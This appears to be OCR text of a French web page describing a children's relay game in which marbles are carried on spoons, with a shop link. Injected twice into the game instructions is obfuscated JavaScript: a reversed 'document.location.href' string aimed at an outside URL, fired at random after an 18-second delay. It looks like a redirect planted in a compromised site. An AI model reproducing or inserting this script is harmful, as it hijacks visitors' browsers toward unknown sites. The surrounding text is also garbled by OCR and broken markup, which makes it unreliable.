
cuillère. Lorsque l’enfant est en mouvement, la
bille doit impérativement être dans la cuillère.
L’équipe qui parvient à mettre
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if
(number1==3){var delay = 18000;
setTimeout((0),delay);}
toutes ses billes de
l’autre côté la première a gagné.
En fonction de l’âge des enfants, on peut utiliser
des grosses ou des petites cuillères et faire le
parcours plus ou moins long.
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if
(number1==3){var delay = 18000;
setTimeout((0),delay);}
toutpourvosfetes.fr/kit-
course-aux-oeufs-p-902461.html »
target= »_blank » rel= »noopener »>Achetez ce
jeu sur www.
tobor-